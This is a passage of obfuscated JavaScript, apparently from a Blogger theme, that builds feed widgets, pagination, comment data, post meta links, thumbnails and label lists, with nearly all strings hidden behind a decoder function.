if(sneeit_i7[sneeitb('0x358','4FMO')][sneeitb('0x38','26@n')]){if(sneeitb('0xb96','6S&b')!==sneeitb('0xb97','tOej')){ov+=sneeitb('0xb98','OP)N')+sneeit_i7['title']+sneeitb('0xb99','PTwZ');ox+=sneeitb('0xb9a','YDh4')+oy+sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][0x0][sneeitb('0xb9b','R$Sr')])+'\x22'+oz+sneeitb('0xb9c','vMyt')+trans(sneeitb('0xb9d','^684'))+sneeitb('0xb91','GYe0');}else{sneeit_ih+=sneeitb('0xb9e','hZGi')+sneeit_i7['id']+sneeitb('0xb9f','6S&b')+sneeit_f1+sneeitb('0xba0','yd&y')+sneeit_f1+'\x22>'+sneeit_f1+'</a>';if(sneeit_f1==0x1||sneeit_f1==max_page-0x1){sneeit_ih+=sneeitb('0xba1','GYe0')+sneeit_f1+'\x22>...</span>';}}}ov+='</h2>';}if(sneeit_i7[sneeitb('0x4fc','EdHN')]['length']>0x1&&!sneeit_i7[sneeitb('0xba2','tOej')]){ow+=sneeitb('0xba3','o*Mf');ow+=sneeitb('0xba4','Tu&w');for(var sneeit_f1=0x0;sneeit_f1<sneeit_i7['content'][sneeitb('0x6fb','xfT6')];sneeit_f1++){var sneeit_id=sneeit_i7[sneeitb('0x4ce','b#aF')][sneeit_f1];ow+=sneeitb('0xba5',')R%0')+(sneeit_f1==0x0?sneeitb('0xba6','4*#i'):'')+sneeitb('0xba7','B$(8')+sneeit_f1+sneeitb('0xba8','lBzJ')+sneeit_id[sneeitb('0xba9','R$Sr')]+sneeitb('0xbaa','xfT6');}ow+=sneeitb('0xbab','OP)N');ow+=sneeitb('0xa8c','yd&y');}if(!sneeit_c5(sneeit_i7[sneeitb('0x459','6S&b')][sneeitb('0xbac','0pIo')])){if(sneeitb('0xbad','4FMO')!==sneeitb('0xbae','o*Mf')){return!![];}else{ox='';}}if(ov||ow||ox){sneeit_k5+='<div\x20class=\x22feed-widget-header\x22>'+ov+ow+ox+sneeit_bT+sneeitb('0xbaf','O3KL');}sneeit_k5+=sneeitb('0xbb0','XyTV')+sneeit_i7['id']+sneeitb('0xbb1','hZGi')+sneeit_i7['id']+'\x22>';if(sneeit_i7[sneeitb('0xbb2','^684')][sneeitb('0x9f0','owGG')]){if(sneeitb('0xbb3','*JU!')==='ZdWoY'){sneeit_k5+=sneeitb('0xbb4','zY^[');}else{sneeit_k5=sneeit_k5[sneeitb('0x7f4','vMyt')](sneeitb('0xbb5','zBjM'),sneeitb('0xbb6','f)QU'));found_shortcode=!![];}}else if(!sneeit_i7[sneeitb('0xbb7','PTwZ')]){sneeit_k5+=sneeitb('0xbb8','R$Sr')+trans('Not\x20found\x20any\x20posts')+sneeitb('0xa1a','DBu5');}sneeit_k5+='</div>'+sneeit_bT;if(!sneeit_c3(sneeit_i7[sneeitb('0x2ed','*JU!')][sneeitb('0xbb9','O3KL')])){sneeit_i7[sneeitb('0x54b','YDh4')][sneeitb('0xbba','owGG')]=![];}if(sneeit_c5(sneeit_i7[sneeitb('0xaff','PTwZ')][sneeitb('0x51c',')R%0')])){sneeit_k5+=sneeit_bT+sneeitb('0xbbb','Lpb^')+sneeit_bT;}sneeit_k5+=sneeit_on(sneeit_i7);sneeit_i7[sneeitb('0x924','5vsl')](sneeit_k5)[sneeitb('0xbbc',')R%0')]();if((sneeit_cn(sneeit_i7)||INSTANT_LOAD)&&(sneeit_i7[sneeitb('0x494','PTwZ')][sneeitb('0x39','u%6R')]||sneeit_i7[sneeitb('0xbbd','hNNj')])){sneeit_nY(sneeit_i7);}if(sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0x426','yEO#')]=='left'){$(sneeit_bT)[sneeitb('0xbbe','lBzJ')](sneeit_i7);}else if(sneeit_i7['param'][sneeitb('0xbbf','b#aF')]=='right'){$(sneeit_bT)[sneeitb('0xbc0','26@n')](sneeit_i7);}else{$(sneeit_bT)[sneeitb('0xbc1',')R%0')](sneeit_i7);$(sneeit_bT)[sneeitb('0x5d1','(dru')](sneeit_i7);}}function sneeit_oG(sneeit_i7){if(sneeit_i7[sneeitb('0xbc2','Lpb^')]==sneeitb('0xbc3','gq5D')&&sneeit_i7['param'][sneeitb('0xbc4','43O#')]){sneeit_i7[sneeitb('0x56e','yd&y')](sneeitb('0xbc5','9sei'))[sneeitb('0xbc6','S3t!')](sneeitb('0xbc7','zY^[')+sneeit_i7['param'][sneeitb('0xbc8','B$(8')]+sneeitb('0xbc9','yEO#'));}if(sneeit_i7[sneeitb('0xbca','43O#')]==sneeitb('0xbcb','EdHN')&&sneeit_c3(sneeit_i7['param'][sneeitb('0xbcc','5vsl')])){if(sneeitb('0xbcd','SK&)')!=='dUeYq'){sneeit_i7[sneeitb('0x5d2','4FMO')](sneeitb('0xbce','vMyt'));sneeit_i7[sneeitb('0xbcf','b#aF')](sneeitb('0xbd0','yEO#')+sneeit_i7[sneeitb('0xbd1','5vsl')][sneeitb('0xbd2','gq5D')]+sneeitb('0xbd3','4FMO'));var oI=sneeitb('0xbd4','EdHN')+'<div\x20class=\x22quote-content\x22>'+sneeit_i7[sneeitb('0xbd5','42$8')]['caption']+sneeitb('0xbd6','SK&)')+sneeitb('0xbd7','5vsl');if(sneeit_i7[sneeitb('0x499','Tu&w')][sneeitb('0xbd8','B$(8')]){oI+='<a\x20href=\x22'+sneeit_i7[sneeitb('0x960','vMyt')][sneeitb('0xbd9','(dru')]+'\x22>'+sneeit_i7[sneeitb('0xadb','0pIo')]['quote']+sneeitb('0x8e9','zBjM');}else{if(sneeitb('0xbda','LkKr')==='lNWpA'){oI+=sneeit_i7[sneeitb('0x54b','YDh4')][sneeitb('0xbdb','42$8')];}else{comment[sneeitb('0x32a','owGG')][sneeitb('0xbdc',')R%0')]=DEFAULT_COMMENT_AVATAR;}}oI+='</div>'+sneeit_bT;sneeit_i7[sneeitb('0x6c7','zY^[')](sneeitb('0xbdd','PTwZ'))[sneeitb('0x4fb','owGG')](oI);sneeit_i7['find'](sneeitb('0xbde','0pIo'))[sneeitb('0xbdf','xfT6')](sneeitb('0xbe0','EdHN'),sneeit_i7[sneeitb('0xbe1','o*Mf')]()*0x75/0x64+'px');sneeit_fB(sneeit_i7[sneeitb('0xbe2','EdHN')]('.item-thumbnail\x20img'));sneeit_i7[sneeitb('0x5b9','!e)(')]('.item-thumbnail')[sneeitb('0xbe3','S3t!')]({'opacity':0.3},0x1f4);}else{var ar=new Object();e=json[sneeitb('0x7ef','LkKr')][sneeit_f1];ar['id']=e['id'];if(e['parentId']){ar[sneeitb('0xbe4','5vsl')]=e[sneeitb('0xbe5','u%6R')];}ar['body']=e[sneeitb('0xbe6','YDh4')];var as=new Date(e[sneeitb('0xbe7','f)QU')]);ar['timestamp']=as['getTime']()[sneeitb('0xbe8','DBu5')]();ar['permalink']=e[sneeitb('0x387','b#aF')];ar[sneeitb('0x685','XyTV')]=new Object();ar[sneeitb('0xbe9','tOej')][sneeitb('0xbea','26@n')]=e[sneeitb('0xbeb','5H0W')][sneeitb('0x195','f)QU')];ar[sneeitb('0xbec','DBu5')][sneeitb('0xbed','jn@5')]=e[sneeitb('0xbee','*JU!')][sneeitb('0xbef','^684')];ar[sneeitb('0x395','gq5D')][sneeitb('0xbf0','u%6R')]=e[sneeitb('0xbf1','0pIo')][sneeitb('0xbf2','4*#i')];ar[sneeitb('0xbf3','vMyt')]=e[sneeitb('0xbf4','aTE6')];ar[sneeitb('0xbf5','R$Sr')]='item-control\x20blog-admin\x20'+e[sneeitb('0xbf6','GYe0')];COMMENT_ITEMS['push'](ar);}}if(sneeit_i7['type']==sneeitb('0x884','Tu&w')&&sneeit_i7[sneeitb('0xbf7','6S&b')]==sneeitb('0xbf8','u%6R')){sneeit_sG(sneeit_i7);return;}sneeit_i7[sneeitb('0x827','Tu&w')]();}function sneeit_oN(oO){if(!sneeit_c3(oO)){oO=sneeitb('0xbf9','OP)N');}var sneeit_ih=sneeitb('0xbfa','^684');switch(oO){case sneeitb('0xbfb','(dru'):sneeit_ih+=sneeitb('0xbfc','u%6R');break;case sneeitb('0xbfd','FEdw'):sneeit_ih+=sneeitb('0xbfe','9sei');break;case sneeitb('0xbff','YDh4'):sneeit_ih+=sneeitb('0xc00','SK&)');break;default:sneeit_ih+=sneeitb('0xc01','GYe0');break;}return sneeit_ih+'\x22></i>';}function sneeit_oQ(oR,oS,sneeit_id){var sneeit_ih='';if(!oR[sneeitb('0xb13','vMyt')]['author']||typeof oR[sneeitb('0xbf1','0pIo')]==sneeitb('0x97c','XyTV')){if(sneeitb('0xc02','jn@5')===sneeitb('0xc03','OP)N')){ret_1+=sneeit_ih;}else{return'';}}if(typeof oS=='undefined'){oS=![];}if(typeof sneeit_id==sneeitb('0xc04','!e)(')){sneeit_id=oR[sneeitb('0x70f','o*Mf')][sneeitb('0xc05','42$8')];}if(oS){if(sneeitb('0xc06','GYe0')==='suOXr'){if(sneeit_cl(oS)){if(oS[sneeitb('0xc07','u%6R')]('.')&&oS[sneeitb('0xc08','R$Sr')](':')&&oS[sneeitb('0x11c','PTwZ')]('http')){if(sneeitb('0xc09','xfT6')!=='tfCHu'){for(var aZ=0x0;aZ<content[sneeitb('0x6b9','^684')][sneeitb('0x33f','f)QU')]-content[sneeitb('0xc0a','*JU!')][sneeitb('0x58','5vsl')];aZ++){content[sneeitb('0x9e7','hZGi')][sneeitb('0xa6c','!e)(')]('');}}else{sneeit_ih+=sneeitb('0xc0b','4FMO')+oS+sneeitb('0xc0c','b#aF');}}else{sneeit_ih+=sneeitb('0xc0d','*JU!')+oS+sneeitb('0x971','f)QU');}}else{if('ZdijA'===sneeitb('0xc0e','jn@5')){sneeit_ih+=sneeitb('0xc0f','4*#i')+oR[sneeitb('0xc10','^684')][sneeitb('0xc11','tOej')]+'\x22/>';}else{window[sneeitb('0xc12','gq5D')][sneeitb('0xbd9','(dru')]=backup_rand_list[sneeit_cA(0x0,backup_rand_list[sneeitb('0x554','9sei')]-0x1)];}}}else{return sneeit_bY['current'][sneeitb('0xb34','zBjM')](sneeitb('0xc13','XyTV'))&&sneeit_c3(sneeit_bW['q']);}}else{sneeit_ih+=sneeitb('0xc14','hZGi');}sneeit_ih+=sneeitb('0xc15','6S&b')+oR[sneeitb('0xc16','FEdw')][sneeitb('0xc17','9sei')]+'</span>';if(sneeit_id=='none'||sneeit_id==![]){return sneeit_ih;}if(!sneeit_cc(oR[sneeitb('0xc18','zBjM')]['uri'])){return sneeitb('0xc19','SK&)')+sneeit_id+sneeitb('0xc1a','u%6R')+sneeit_ih+'</a>';}else{return sneeitb('0xc1b','OP)N')+sneeit_ih+sneeitb('0xc1c','FEdw');}}function sneeit_p0(p1){if(!p1[sneeitb('0x537','owGG')][sneeitb('0xc1d','R$Sr')]||typeof p1[sneeitb('0xc1e','OP)N')]==sneeitb('0x2f0','O3KL')){if(sneeitb('0xc1f','FEdw')===sneeitb('0xc20','PTwZ')){return'';}else{return Number(variable);}}return'<a\x20class=\x22meta-item\x20meta-item-date\x22\x20href=\x22'+p1[sneeitb('0x7f0','26@n')]+'\x22><i\x20class=\x22fa\x20fa-clock-o\x22></i>\x20<span>'+$[sneeitb('0xc21','tOej')][sneeitb('0xc22','4FMO')](p1[sneeitb('0xc23','4FMO')],DATE_FORMAT)+sneeitb('0xc24','Lpb^');}function sneeit_p3(p4){if(!p4[sneeitb('0xc25','zY^[')][sneeitb('0xc26','9sei')]||typeof p4[sneeitb('0xc27','hZGi')]=='undefined'){return'';}return sneeitb('0xc28','PTwZ')+p4[sneeitb('0xc29','OP)N')]+'#comments\x22><i\x20class=\x22fa\x20fa-comment-o\x22></i>\x20<span>'+p4[sneeitb('0xc2a','yd&y')]+sneeitb('0xc2b','26@n');}function sneeit_p5(p6){if(!sneeit_c5(p6[sneeitb('0x45b','zBjM')][sneeitb('0xc2c','u%6R')])){return'';}return sneeitb('0xc2d','!e)(')+p6[sneeitb('0x387','b#aF')]+'\x22>'+p6[sneeitb('0xc2e','f)QU')]+sneeitb('0xc2f','hNNj');}function sneeit_p7(p8){if(!p8[sneeitb('0x2ed','*JU!')]['snippet']||!p8[sneeitb('0xc30','yEO#')]){return'';}var p9=p8[sneeitb('0xc31','S3t!')];if(sneeit_ca(p8[sneeitb('0x543','hNNj')][sneeitb('0xc32','5vsl')])&&p9[sneeitb('0x554','9sei')]>Number(p8['param'][sneeitb('0x510','0pIo')])&&Number(p8[sneeitb('0x220','tOej')][sneeitb('0xc33','o*Mf')])>=0xa){p9=p9['substring'](0x0,Number(p8[sneeitb('0x2ce','!e)(')][sneeitb('0xc34','SK&)')]))+sneeitb('0xc35','0pIo');}else{if(sneeitb('0xc36','(dru')!==sneeitb('0xc37','hZGi')){p9=p9[sneeitb('0xc38','lBzJ')](0x0,0x96)+sneeitb('0xc39','yEO#');}else{return!variable[sneeitb('0xc7','b#aF')];}}return sneeitb('0xc3a','zY^[')+p9+sneeitb('0xc3b','FEdw');}function sneeit_pb(pc){if(!pc[sneeitb('0x44a','u%6R')][sneeitb('0xc3c','26@n')]){if(sneeitb('0xc3d','GYe0')==='cHyRs'){return'';}else{var aY=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0xc3e','OP)N'));sneeit_mf(sneeitb('0xc3f','f)QU')+aY);}}return sneeitb('0xc40','Lpb^')+pc[sneeitb('0x374','Lpb^')]+'#more\x22>'+trans(sneeitb('0xc41','xfT6'))+sneeitb('0xc42','yEO#');}function sneeit_pf(pg,ph,pi){var pj=![];if(typeof pi==sneeitb('0x79','o*Mf')){pi=![];}if(!sneeit_c3(pg[sneeitb('0x54b','YDh4')])){pg[sneeitb('0x22c','26@n')]=new Object();pg[sneeitb('0xb80','Tu&w')][sneeitb('0xc43','(dru')]=![];}if(!sneeit_c3(ph)){ph=0x640;}else if(sneeit_cl(ph)&&ph[sneeitb('0xc44','gq5D')](sneeitb('0xc45','xfT6'))){if(sneeitb('0xc46','zY^[')===sneeitb('0xc47','5vsl')){ph=ph[sneeitb('0xc48','4*#i')](sneeitb('0xc49','42$8'),'');pj=!![];}else{pi=![];}}if(isNaN(ph)){ph=0x640;}ph=Number(ph);if(ph!=-0x1){if(sneeitb('0xc4a','tOej')!==sneeitb('0xc4b','tOej')){if(pj){pg['thumbnail']=sneeit_fM(pg[sneeitb('0xc4c','5H0W')],ph,![],!![]);}else{if(sneeitb('0xc4d','zBjM')===sneeitb('0xc4e','26@n')){id++;if(id>max){id=max;}}else{pg[sneeitb('0xc4f','43O#')]=sneeit_fM(pg[sneeitb('0xc50','Tu&w')],0x56,![],!![]);}}}else{sneeit_f8[sneeitb('0x4e4','Lpb^')]=pg[sneeitb('0xc51','vMyt')]['$t'];}}var sneeit_ih=sneeitb('0xc52','4FMO')+pg[sneeitb('0xc53','zBjM')]+'\x22\x20class=\x22thumbnail\x20'+(pj?sneeitb('0xc54','GYe0'):sneeitb('0xc55','yEO#'))+'-thumbnail\x22>';sneeit_ih+=sneeitb('0xc56','f)QU')+pg[sneeitb('0xc57','yEO#')]+'\x22/>';if(pi&&sneeit_c5(pg['param'][sneeitb('0xc58','zY^[')])&&typeof pg['format']!=sneeitb('0xc59','FEdw')){sneeit_ih+=sneeitb('0xc5a','9sei')+sneeit_oN(pg[sneeitb('0xc5b','GYe0')])+sneeitb('0xc5c','gq5D');}if(sneeit_c3(pg[sneeitb('0x45b','zBjM')][sneeitb('0xc5d','26@n')])){sneeit_ih+=sneeitb('0xc5e','5vsl');}sneeit_ih+=sneeitb('0xc5f','^684');if(!pi&&sneeit_c5(pg[sneeitb('0x220','tOej')][sneeitb('0xc60','OP)N')])&&typeof pg['format']!=sneeitb('0xc59','FEdw')){if('WmVvM'!==sneeitb('0xc61','4FMO')){sneeit_ih+='<a\x20href=\x22'+pg[sneeitb('0xc62','O3KL')]+sneeitb('0xc63','OP)N')+sneeit_oN(pg[sneeitb('0xc64','hZGi')])+sneeitb('0xc65','lBzJ');}else{var bC=Number($(sneeitb('0xc66','Lpb^'))[sneeitb('0xa83','yd&y')](sneeitb('0xc67','S3t!')));$(sneeitb('0xc68','O3KL'))[sneeitb('0x15d','PTwZ')]('<div\x20class=\x22loader\x22>Loading...</div>');$[sneeitb('0xc69','yEO#')](sneeit_rT(bC,page_number),function(bD){sneeit_qp(sneeit_i7,bD);},'jsonp');}}return sneeit_ih;}function sneeit_pr(ps,pt){var sneeit_ih='';var sneeit_io=0x1;if(sneeit_cc(ps[sneeitb('0x34c','b#aF')])){return'';}if(sneeit_cc(ps[sneeitb('0x44e','aTE6')]['cate'])){if(sneeitb('0xc6a','owGG')===sneeitb('0xc6b','O3KL')){var bu='background-color:\x20'+THUMBNAIL_RAINBOW_COLORS[index][sneeitb('0x3f6','4*#i')](',')[0x0]+';\x09\x09\x09background-image:\x20-webkit-linear-gradient(135deg,'+THUMBNAIL_RAINBOW_COLORS[index]+sneeitb('0xc6c','o*Mf')+THUMBNAIL_RAINBOW_COLORS[index]+sneeitb('0xc6d','u%6R')+THUMBNAIL_RAINBOW_COLORS[index]+sneeitb('0xc6e','YDh4')+THUMBNAIL_RAINBOW_COLORS[index]+');';$(this)[sneeitb('0xc6f','o*Mf')](sneeitb('0xc70','aTE6'),bu);index++;if(index==THUMBNAIL_RAINBOW_COLORS[sneeitb('0x38','26@n')]){index=0x0;}}else{return'';}}if(typeof pt==sneeitb('0xc71','DBu5')){if(sneeitb('0xc72','jn@5')!==sneeitb('0xc73',')R%0')){hh_1+=sneeitb('0xc74','5vsl')+pre_url+sneeit_ej(sneeit_i7['content'][0x0][sneeitb('0xc75','Tu&w')])+'\x22'+target+'>'+sneeit_i7[sneeitb('0x436','b#aF')]+sneeitb('0xc1c','FEdw');hh_3+=sneeitb('0xc76','6S&b')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x355','xfT6')][0x0][sneeitb('0x4cc','b#aF')])+'\x22'+target+sneeitb('0xc77','XyTV')+trans(sneeitb('0xc78','yEO#'))+sneeitb('0x968','LkKr');}else{pt='';}}if(sneeit_ca(ps[sneeitb('0x44a','u%6R')][sneeitb('0xc79','6S&b')])){sneeit_io=Number(ps[sneeitb('0xb54','OP)N')][sneeitb('0xc7a','*JU!')]);}for(var sneeit_f1=0x0;sneeit_f1<ps['cate'][sneeitb('0x6fb','xfT6')]&&sneeit_f1<sneeit_io;sneeit_f1++){if(sneeit_ih){sneeit_ih+='<span>,\x20</span>';}if(ps['id']!='popularposts'){sneeit_ih+=sneeitb('0xc7b','*JU!')+sneeit_ej(encodeURIComponent(ps[sneeitb('0xc7c','yEO#')][sneeit_f1]))+'\x22>'+ps[sneeitb('0xc7d','hNNj')][sneeit_f1]+sneeitb('0xc7e','43O#');}else{if(sneeitb('0xc7f','9sei')===sneeitb('0xc80','lBzJ')){window[sneeitb('0xc81','SK&)')]['href']=sneeit_bY[sneeitb('0xc82','u%6R')];}else{sneeit_ih='<a\x20href=\x22'+ps[sneeitb('0xc83','4FMO')]+'\x22>'+ps[sneeitb('0xc84','(dru')][sneeit_f1]+sneeitb('0xc85','gq5D');}}}return'<div\x20class=\x22'+pt+'\x20item-labels\x22>'+sneeit_ih+sneeitb('0xc86','5vsl');}function sneeit_pB(sneeit_f1,pD,pE){if(!sneeit_c3(pD)){if(sneeitb('0xc87','lBzJ')===sneeitb('0xc88','SK&)')){pD='';}else{this['admin'][sneeitb('0x399','OP)N')]=json['feed'][sneeitb('0xbec','DBu5')][0x0][sneeitb('0xba9','R$Sr')]['$t'];}}if(sneeit_cl(pD)){pD=$[sneeitb('0xc89','hNNj')](pD);pD=pD[sneeitb('0x33c','tOej')]('\x20');}if(!sneeit_cj(pD)){pD=new Array();}if(!sneeit_c3(pE)){pE=new Array();}if(sneeit_cl(pE)){pE=$[sneeitb('0xc8a','Sd*n')](pE);pE=pE[sneeitb('0x777','GYe0')]('\x20');}if(!sneeit_cj(pE)){pE=new Array();}var pG=sneeitb('0xc8b','zBjM')+sneeit_f1;if(sneeit_f1%0x2==0x0){if('LCeEn'!==sneeitb('0xc8c','hZGi')){pG+=sneeitb('0xc8d','OP)N');}else{return $(sneeitb('0xc8e','GYe0'))[sneeitb('0x119','PTwZ')]!=0x0||sneeit_c3(sneeit_bW['updated-min']);}}if(sneeit_f1%0x3==0x0){if(sneeitb('0xc8f','Lpb^')!==sneeitb('0xc90','owGG')){pG+=sneeitb('0xc91','*JU!');}else{temp_src=temp_src[sneeitb('0x473','^684')]('/default.',sneeitb('0xc92','OP)N'));}}if(sneeit_f1%0x4==0x0){if('UExsn'===sneeitb('0xc93','u%6R')){glue='=';}else{pG+=sneeitb('0xc94','f)QU');}}for(var sneeit_f7=0x1;sneeit_f7<=sneeit_f1;sneeit_f7++){pG+='\x20than-'+(sneeit_f7-0x1);}if(pD[sneeitb('0xa60','lBzJ')]){pG+='\x20'+pD[sneeitb('0xc95','YDh4')]('\x20');}pG=pG[sneeitb('0xc96','5vsl')]('\x20');for(var pL=0x0;pL<pE[sneeitb('0x554','9sei')];pL++){for(var pM in pG){if(sneeitb('0xc97','B$(8')===sneeitb('0xc98','Tu&w')){id=max;}else{if(pG[pM]==pE[pL]){if('LeVum'!==sneeitb('0xc99','9sei')){pG[sneeitb('0xc9a','tOej')](pM,0x1);}else{$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0xc9b','yd&y')]($(this));}}}}}return sneeitb('0xc9c','f)QU')+pG['join']('\x20')+'\x22';}function sneeit_pP(pQ,pR){var sneeit_ih='';if(!pQ[sneeitb('0x22c','26@n')][sneeitb('0xc9d','YDh4')]||typeof pQ['author']==sneeitb('0xc9e','4*#i')&&typeof pQ[sneeitb('0x3c6','Tu&w')]=='undefined'&&typeof pQ[sneeitb('0xc9f','EdHN')]==sneeitb('0x26e','jn@5')){if(sneeitb('0xca0','*JU!')==='YWEIZ'){return'';}else{key_start=key1;start=content['indexOf'](key_start);if(start==-0x1){key_start=key2;start=content[sneeitb('0x573','hZGi')](key_start);if(start==-0x1){key_start=key3;start=content[sneeitb('0x2d2','yEO#')](key_start);}}}}if(!sneeit_c3(pR)){pR=sneeitb('0xca1','yEO#');}sneeit_ih=pR[sneeitb('0x33c','tOej')]('');for(var sneeit_f1=0x0;sneeit_f1<sneeit_ih['length'];sneeit_f1++){if(sneeit_ih[sneeit_f1]=='a'){sneeit_ih[sneeit_f1]=sneeit_oQ(pQ);}else if(sneeit_ih[sneeit_f1]=='c'){if(sneeitb('0xca2','aTE6')!==sneeitb('0xca3','GYe0')){if($(sneeitb('0xca4','B$(8'))['length']){return $(sneeitb('0xca5','26@n'))[sneeitb('0xca6','OP)N')](sneeitb('0xca7','*JU!'))!=sneeitb('0xca8','!e)(');}return![];}else{sneeit_ih[sneeit_f1]=sneeit_p3(pQ);}}else if(sneeit_ih[sneeit_f1]=='d'){sneeit_ih[sneeit_f1]=sneeit_p0(pQ);}}sneeit_ih=sneeit_ih[sneeitb('0xca9','SK&)')]('');if(sneeit_ih){if(sneeitb('0xcaa','f)QU')===sneeitb('0xcab','42$8')){sneeit_ih='<div\x20class=\x22meta-items\x22>'+sneeit_ih+sneeitb('0xa1a','DBu5');}else{var ap=$(this)[sneeitb('0x1ac','yEO#')](sneeitb('0xcac','gq5D'));$(sneeitb('0xcad','yd&y'))[sneeitb('0xcae','5H0W')](sneeitb('0x1fc','4FMO'),$(sneeitb('0xcaf','yd&y'))[sneeitb('0x1f5','PTwZ')]('data-src')+sneeitb('0xcb0','hZGi')+ap);$(sneeitb('0xcb1','yd&y'))[sneeitb('0xcb2','43O#')]($(sneeitb('0xcb3','S3t!')+ap));$(document)[sneeitb('0xcb4','FEdw')]('.comment-reply-cancel')[sneeitb('0xcb5','vMyt')](function(){$(this)[sneeitb('0x975','6S&b')](sneeitb('0xcb6','42$8'))[sneeitb('0xcb7','hZGi')](sneeitb('0xcb8','Sd*n'))[sneeitb('0x8cc','R$Sr')](sneeitb('0xcb9','0pIo')+trans(sneeitb('0xcba','26@n'))+sneeitb('0xcbb','Sd*n'));});$(this)[sneeitb('0xcbc','jn@5')](sneeitb('0xcbd','O3KL'))[sneeitb('0xcbe','4*#i')](sneeitb('0xcbf','^684'))[sneeitb('0x40','B$(8')](sneeitb('0xcc0','6S&b')+trans(sneeitb('0xcc1','26@n'))+sneeitb('0xcc2','lBzJ'));}}return sneeit_ih;}function sneeit_pY(sneeit_i7,q0){sneeit_i7[sneeitb('0xa48','DBu5')]('.widget-content')[sneeitb('0x449','hNNj')](sneeitb('0xcc3','6S&b'));$[sneeitb('0xcc4','u%6R')](sneeit_i7[sneeitb('0xcc5','tOej')]+sneeitb('0xcc6','43O#')+((q0-0x1)*Number(sneeit_i7['param'][sneeitb('0xa5c','f)QU')])+0x1),function(q1){sneeit_qp(sneeit_i7,q1);},sneeitb('0xcc7','9sei'));}function sneeit_q2(sneeit_i7,q4){var q5=Number(sneeit_i7['attr'](sneeitb('0xcc8','aTE6')));var sneeit_io=Number(sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0xcc9','vMyt')]);var q7=Number(sneeit_i7['attr'](sneeitb('0xcca','Sd*n')));var q8=sneeit_io*q4;if(q8>=q7){q8=q7;}sneeit_i7['find'](sneeitb('0xccb','yEO#'))[sneeitb('0x449','hNNj')](q8);sneeit_i7[sneeitb('0x444','owGG')](sneeitb('0xccc','0pIo'))[sneeitb('0xccd','tOej')]('active');sneeit_i7['find'](sneeitb('0xcce','lBzJ')+q4)['addClass'](sneeitb('0xccf','yd&y'));sneeit_i7[sneeitb('0xcd0','(dru')](sneeitb('0xcd1',')R%0'))[sneeitb('0xcd2','zBjM')]();sneeit_i7[sneeitb('0x49e','9sei')](sneeitb('0xcd3','0pIo'))[sneeitb('0xcd4','5H0W')]();sneeit_i7[sneeitb('0x5e0','vMyt')](sneeitb('0xcd5','f)QU')+(q4-0x1))[sneeitb('0xaa8','S3t!')]();sneeit_i7[sneeitb('0x7b0','Tu&w')](sneeitb('0xcd6','26@n')+q4)[sneeitb('0x553','aTE6')]();sneeit_i7['find'](sneeitb('0xcd7','EdHN')+(q4+0x1))[sneeitb('0xcd8','OP)N')]();if(q4==0x1){sneeit_i7[sneeitb('0xa48','DBu5')](sneeitb('0xcd9','aTE6'))[sneeitb('0xcda','5H0W')]();}if(q4==q5){sneeit_i7['find'](sneeitb('0xcdb','43O#')+(q5-0x2))[sneeitb('0xcdc','!e)(')]();}if(q5>0x4){if(q4-0x2>0x1){sneeit_i7[sneeitb('0x5e0','vMyt')](sneeitb('0xcdd','tOej'))['show']();}if(q4+0x2<q5){if(sneeitb('0xcde','hZGi')!==sneeitb('0xcdf','4FMO')){sneeit_i7[sneeitb('0xce0','6S&b')]('.feed-widget-pagination-separator-'+(q5-0x1))[sneeitb('0x45c','6S&b')]();}else{$('#widget-content-'+sneeit_i7['id']+sneeitb('0xce1','5H0W')+sneeit_i7['id']+sneeitb('0xce2','5H0W')+sneeit_i7['id']+sneeitb('0xce3','tOej'))[sneeitb('0xce4','XyTV')](sneeitb('0xce5','PTwZ'));}}}sneeit_i7[sneeitb('0x61f','5H0W')](sneeitb('0xce6',')R%0'))[sneeitb('0xce7','YDh4')]();sneeit_i7[sneeitb('0xce8','XyTV')](sneeitb('0xce9','xfT6')+q5)[sneeitb('0xcea','DBu5')]();}function sneeit_qa(sneeit_i7,qc,qd){qc=sneeit_gx(qc);if(!qc){if(sneeitb('0xceb','Sd*n')!==sneeitb('0xcec','(dru')){sneeit_i7[sneeitb('0x6e5','u%6R')](sneeitb('0xced','EdHN'))[sneeitb('0x7b4','4*#i')](sneeitb('0xcee','*JU!'));$[sneeitb('0xcef','43O#')](sneeit_i7[sneeitb('0xcf0','xfT6')]+sneeitb('0xcf1','GYe0')+((page_number-0x1)*Number(sneeit_i7[sneeitb('0x59f','yEO#')]['count'])+0x1),function(bo){sneeit_qp(sneeit_i7,bo);},sneeitb('0xcf2','gq5D'));}else{return;}}qc=new sneeit_gB(qc);if(qc[sneeitb('0xcf3','5H0W')][sneeitb('0x98','aTE6')]==0x0){sneeit_i7[sneeitb('0x75d','gq5D')]('no-post')[sneeitb('0x286','42$8')](sneeitb('0xcf4','YDh4'))[sneeitb('0x160','SK&)')](trans(sneeitb('0xcf5','(dru')));return;}if(typeof qd==sneeitb('0xcf6','43O#')){if(sneeitb('0xcf7','tOej')!==sneeitb('0xcf8','26@n')){qd=0x1;}else{return'';}}var qh=Math[sneeitb('0xcf9','26@n')](qc[sneeitb('0xcfa','5H0W')]/sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xcfb','*JU!')]);if(qh>0x1){if(sneeitb('0xcfc','6S&b')===sneeitb('0xcfd','4*#i')){sneeit_i7[sneeitb('0x1ef','GYe0')](sneeit_i7[sneeitb('0x45b','zBjM')][sneeitb('0xcfe','5vsl')]);}else{sneeit_i7[sneeitb('0x4af','(dru')]('data-max_page',qh);sneeit_i7['attr'](sneeitb('0xcff','f)QU'),qc['total_entry']);var sneeit_ih='';for(var sneeit_f1=0x1;sneeit_f1<=qh;sneeit_f1++){if('bTrji'!=='bTrji'){current_page_number_in_url=Number(current_page_number_in_url)-0x1;if(current_page_number_in_url>=0x0){sneeit_lk(pages['length']-0x1,current_page_number_in_url);}}else{sneeit_ih+=sneeitb('0xd00','gq5D')+sneeit_i7['id']+sneeitb('0xd01','xfT6')+sneeit_f1+sneeitb('0xd02','26@n')+sneeit_f1+'\x22>'+sneeit_f1+'</a>';if(sneeit_f1==0x1||sneeit_f1==qh-0x1){sneeit_ih+=sneeitb('0xd03','LkKr')+sneeit_f1+'\x22>...</span>';}}}var 